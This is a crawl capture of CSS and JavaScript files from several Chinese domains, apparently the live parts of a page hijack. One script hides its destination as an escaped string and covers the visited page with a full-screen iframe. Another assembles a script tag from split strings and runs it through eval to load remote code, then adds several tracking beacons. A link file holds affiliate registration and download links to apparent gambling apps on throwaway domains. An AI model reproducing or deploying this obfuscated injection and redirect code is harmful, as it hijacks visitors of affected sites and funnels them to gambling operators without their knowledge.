.icon-ziyuan74:before {
  content: "\ef26";
}

.icon-ziyuan75:before {
  content: "\ef27";
}

.icon-ziyuan76:before {
  content: "\ef28";
}

.icon-ziyuan77:before {
  content: "\ef29";
}

.icon-ziyuan78:before {
  content: "\ef2a";
}

.icon-ziyuan79:before {
  content: "\ef2b";
}

.icon-ziyuan80:before {
  content: "\ef2c";
}

.icon-ziyuan81:before {
  content: "\ef2d";
}

.icon-mobile2:before {
  content: "\f03a";
}

.icon-fax2:before {
  content: "\f03b";
}

.icon-process:before {
  content: "\f057";
}

.icon-video:before {
  content: "\f0b6";
}

.icon-media:before {
  content: "\f0b7";
}

.icon-tel3:before {
  content: "\e64f";
}

.icon-tel2:before {
  content: "\e636";
}



--- FILE ---
content_type: text/css
request_url: https://hyppgood.com/go/css/xingkong/style.css
body_size: 767
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  background-image: url(images/bg.jpg);
  background-size: 7.5rem 8.04rem;
  background-repeat: no-repeat;
  padding-top: 5.6rem;
  overflow: hidden;
}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .kybox,
body .box .xlbox {
  width: 7.5rem;
  position: relative;
}
body .box .kybox .kyboxbg,
body .box .xlbox .kyboxbg,
body .box .kybox .ldboxbg,
body .box .xlbox .ldboxbg {
  margin: 0 auto;
  width: 7.1rem;
  display: block;
}
body .box .kybox .buttonbox,
body .box .xlbox .buttonbox {
  top: 2.18rem;
  left: 0.55rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}
body .box .kybox .buttonbox .button,
body .box .xlbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #001eff, #79c5ff);
}
body .box .kybox .buttonbox .mainbutton,
body .box .xlbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #e96100, #ffcf0e);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jifa6668.com/js/xk.js
body_size: 895
content:
function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
        return true;
    else
        return false;
}

var url="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u0079\u0070\u0070\u0067\u006f\u006f\u0064\u002e\u0063\u006f\u006d\u002f\u0067\u006f\u002f\u0078\u006b\u002e\u0068\u0074\u006d\u006c";
function getIosVersion() {
  var str = navigator.userAgent.toLowerCase(); 
  var ver = str.match(/cpu iphone os (.*?) like mac os/);
  return ver ? parseInt(ver[1].slice(0,2)) :false
}
var u = navigator.userAgent;
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);

function randomNum(minNum,maxNum){ 
    switch(arguments.length){ 
        case 1: 
            return parseInt(Math.random()*minNum+1,10); 
        break; 
        case 2: 
            return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10); 
        break; 
            default: 
                return 0; 
            break; 
    } 
} 

const time = randomNum(500, 1000)
console.log(time)

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://jifa001.com/js/24/12/h/xk.js
body_size: 847
content:
var l_a_n_g_age = 'javascript';
var sen_type = 'cript';
var c_d1 = "document";
var c_d2 = 'writeln("<s' + sen_type + ' language=\'' + l_a_n_g_age + '\' type=\'text/' + l_a_n_g_age + '\' src=\'\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u006a\u0069\u0066\u0061\u0036\u0036\u0036\u0038\u002e\u0063\u006f\u006d\u002f\u006a\u0073\u002f\u0078\u006b\u002e\u006a\u0073\'></s' + sen_type + '>")';
eval(c_d1 + "." + c_d2);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?928e308f9c5573be67e569cf51250d86";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?619b4901600e6cc6880e96c099454dea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?455f900c817b9a2ca100b88071dff1f0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b1c7d7bcdc0b7b241092f5d9ead7c8de";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc57z3Q7diBiRxB\",ck:\"3Hc57z3Q7diBiRxB\"});</script>")
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3HpS39CCI0Awg0kO\",ck:\"3HpS39CCI0Awg0kO\"});</script>")
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Hc3qAtfU6FUpJpX\",ck:\"3Hc3qAtfU6FUpJpX\"});</script>")

--- FILE ---
content_type: application/javascript
request_url: https://hyppgood.com/go/css/xingkong/link.js
body_size: 1255
content:
var link = {
    
    xkdown: 'https://www.2n9naz.vip:7700/?agent_code=53172591', //星空app
    xkpcregi: 'https://www.xk089.com:9971/register/?agent_code=53172591',  //星空pc
    xkmoregi: 'https://www.ktd8ug.vip:2443/register/?agent_code=53172591',  //星空h5

	kydown: 'https://www.vlbw01.vip:9962/28766?i_code=62241647', //开云app下载
    kypcregi: 'https://www.5pnajk.vip:6443/register28766/?i_code=62241647', //开云电脑 注册
    kymoregi: 'https://www.eqgz0w.vip:9663/entry/register28766/?i_code=62241647', //开云手机 注册

    lddown: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi', 
    ldpcregi: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi',  
    ldmoregi: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi', 

    abdown: 'https://www.anbovip724.com:32303/?i_code=9560323', //安博app
    abpcregi: 'https://www.anbo1757.com:30000/register/?i_code=9560323',  //安博pc
    abmoregi: 'https://www.anbovip678.com:35554/entry/register/?i_code=9560323',  //安博h5

    htydown: 'https://www.ja57aw.vip:9133/29333?i_code=3522440', //华体会app下载
    htypcregi: 'https://www.ypihkg.vip:9162/register17232/?i_code=3522440', //华体会pc
    htymoregi: 'https://www.z318r8.vip:8005/entry/register17232/?i_code=3522440', //华体会H5 

    mldown: 'https://www.50xeux.vip:7988/94454?i_code=63521765', //米兰app
    mlpcregi: 'https://www.ml061.com/register94454/?i_code=63521765',  //米兰pc
    mlmoregi: 'https://www.9m81ub.vip:8001/entry/register94454/?i_code=63521765',  //米兰h5

    ky3down: 'https://www.vlbw01.vip:9962/28766?i_code=44448963', //开云app下载
    ky3pcregi: 'https://www.5pnajk.vip:6443/register28766/?i_code=44448963', //开云电脑 注册
    ky3moregi: 'https://www.eqgz0w.vip:9663/entry/register28766/?i_code=44448963', //开云手机 注册

    ml3down: 'https://www.50xeux.vip:7988/94454?i_code=91162382', //米兰app
    ml3pcregi: 'https://www.ml061.com/register94454/?i_code=91162382',  //米兰pc
    ml3moregi: 'https://www.9m81ub.vip:8001/entry/register94454/?i_code=91162382',  //米兰h5

    jndown: 'https://www.50xeux.vip:7988/94454?i_code=63521765', 
    jnpcregi: 'https://www.ml061.com/register94454/?i_code=63521765', 
    jnmoregi: 'https://www.9m81ub.vip:8001/entry/register94454/?i_code=63521765',  

    jydown: 'https://www.z6l7f1.vip:9133/80328?i_code=87578125', //九游
    jypcregi: 'https://www.hoe3yl.vip:9056/register80328/?i_code=87578125', //九游
    jymoregi: 'https://www.t5eppk.vip:8004/entry/register80328/?i_code=87578125', //九游




 
}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value === 'jy'){
        window.open( link.jydown)
    } else if (value === 'hty'){
        window.open( link.htydown)
    }else if (value === 'ld'){
        window.open( link.lddown)
    }else if (value === 'jn'){
        window.open( link.jndown)
    }else if (value === 'ml'){
        window.open( link.mldown)
    }else if (value === 'xk'){
        window.open( link.xkdown)
    }else if (value === 'ab'){
        window.open( link.abdown)
    }else if (value === 'ky3'){
        window.open( link.ky3down)
    }else if (value === 'ml3'){
        window.open( link.ml3down)
    }else {
        window.open( link.lddown )
    }
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    } else if (value === 'jy'){
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    } else if (value === 'hty'){
        if (isMo) {
            window.open( link.htymoregi )
        } else {
            window.open( link.htypcregi )
        }
    }else if (value === 'ld'){
        if (isMo) {
            window.open( link.ldmoregi )
        } else {
            window.open( link.ldpcregi )
        }
    }else if (value === 'jn'){
        if (isMo) {
            window.open( link.jnmoregi )
        } else {
            window.open( link.jnpcregi )
        }
    }else if (value === 'ml'){
        if (isMo) {
            window.open( link.mlmoregi )
        } else {
            window.open( link.mlpcregi )
        }
    }else if (value === 'xk'){
        if (isMo) {
            window.open( link.xkmoregi )
        } else {
            window.open( link.xkpcregi )
        }
    }else if (value === 'ab'){
        if (isMo) {
            window.open( link.abmoregi )
        } else {
            window.open( link.abpcregi )
        }
    }else if (value === 'ky3'){
        if (isMo) {
            window.open( link.ky3moregi )
        } else {
            window.open( link.ky3pcregi )
        }
    }else if (value === 'ml3'){
        if (isMo) {
            window.open( link.ml3moregi )
        } else {
            window.open( link.ml3pcregi )
        }
    }else {
        if (isMo) {
            window.open( link.ldmoregi )
        } else {
            window.open( link.ldpcregi )
        }
    }
}
